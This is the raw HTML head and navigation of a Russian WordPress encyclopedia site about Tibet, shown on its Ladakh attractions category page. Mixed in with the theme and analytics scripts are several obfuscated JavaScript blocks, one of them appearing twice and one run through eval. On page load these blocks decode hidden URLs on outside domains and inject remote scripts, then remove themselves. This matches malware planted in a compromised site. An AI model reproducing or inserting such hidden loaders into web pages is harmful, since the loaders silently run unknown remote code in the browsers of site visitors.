<script src="https://tibetpedia.ru/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.20" id="modernizr-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://tibetpedia.ru/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://tibetpedia.ru/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.20","deferFontAwesome":"1","fontAwesomeUrl":"https://tibetpedia.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.20","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"1","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https://tibetpedia.ru/wp-admin/admin-ajax.php","ajaxUrl":"https://tibetpedia.ru/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"2dd8c075ad"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"\u0412\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u043b\u043e\u043d\u044f\u0442\u044c"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Alegreya:700%7CRoboto","version":"4.4.20"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://tibetpedia.ru/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.20" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://tibetpedia.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tibetpedia.ru/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tibetpedia.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>              <link rel="preload" as="font" type="font/woff2" href="https://tibetpedia.ru/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87089914, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87089914" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff"><link rel="icon" href="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=270%2C270&#038;ssl=1" />
</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__tax_category_21 nimble-no-group-site-tmpl-skp__all_category archive category category-ladakh-attractions category-21 wp-custom-logo wp-embed-responsive wp-theme-customizr sek-hide-rc-badge jps-theme-customizr czr-link-hover-underline czr-is-mobile header-skin-light footer-skin-dark czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-20 czr-post-list-context czr-sticky-footer">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7293" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7293").src=
"https://counter.yadro.ru/hit?t26.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
    <script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>      <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent czr-submenu-fade czr-submenu-move czr-highlight-contextual-menu-items" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tibetpedia.ru/"  aria-label="ТибетПедия | Энциклопедия Тибета и тибетской культуры" >
    <img src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/Tibetpedia_logo.jpg?fit=500%2C106&ssl=1" alt="Вернуться на главную" class="" width="500" height="106"  data-no-retina>  </a>
</div>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children czr-dropdown current-active menu-item-689"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://tibetpedia.ru/category/attractions/" class="nav__link"><span class="nav__title">Места</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-696"><a href="https://tibetpedia.ru/tibet-attractions/" class="nav__link"><span class="nav__title">Туристическая Энциклопедия Тибета</span></a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item dropdown-item current-active menu-item-697"><a href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" aria-current="page" class="nav__link"><span class="nav__title">Достопримечательности Ладакха и Занскара</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-698"><a href="https://tibetpedia.ru/category/attractions/tibetan-culture-worldwide/" class="nav__link"><span class="nav__title">Тибетская культура в мире</span></a></li>
</ul>
</li>
<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-690"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://tibetpedia.ru/category/cultural-attractions/" class="nav__link"><span class="nav__title">Культура</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-699"><a href="https://tibetpedia.ru/category/cultural-attractions/art-of-tibet/" class="nav__link"><span class="nav__title">Искусство</span></a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-700"><a href="https://tibetpedia.ru/category/cultural-attractions/religion-and-symbols/" class="nav__link"><span class="nav__title">Учения и символы</span></a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-701"><a href="https://tibetpedia.ru/category/cultural-attractions/myths-and-legends/" class="nav__link"><span class="nav__title">Мифы и легенды</span></a></li>
</ul>
</li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-691"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://tibetpedia.ru/category/tibetan-lifestyle/" class="nav__link"><span class="nav__title">Жизнь людей</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1112"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/household/" class="nav__link"><span class="nav__title">Дом и быт</span></a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-704"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-customs/" class="nav__link"><span class="nav__title">Обычаи</span></a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-703"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-history/" class="nav__link"><span class="nav__title">История</span></a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-702"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-events/" class="nav__link"><span class="nav__title">События</span></a></li>
</ul>
</li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://tibetpedia.ru/category/travel-advice/" class="nav__link"><span class="nav__title">Советы</span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-86493"></li></ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://tibetpedia.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696ad4f61702d" id="lsearch-696ad4f61702d">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-696ad4f61702d" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696ad4f61702d" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tibetpedia.ru/"  aria-label="ТибетПедия | Энциклопедия Тибета и тибетской культуры" >
    <img src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/Tibetpedia_logo.jpg?fit=500%2C106&ssl=1" alt="Вернуться на главную" class="" width="500" height="106"  data-no-retina>  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://tibetpedia.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696ad4f617cfa" id="lsearch-696ad4f617cfa">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-696ad4f617cfa" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696ad4f617cfa" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://tibetpedia.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696ad4f618126" id="lsearch-696ad4f618126">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-696ad4f618126" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696ad4f618126" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
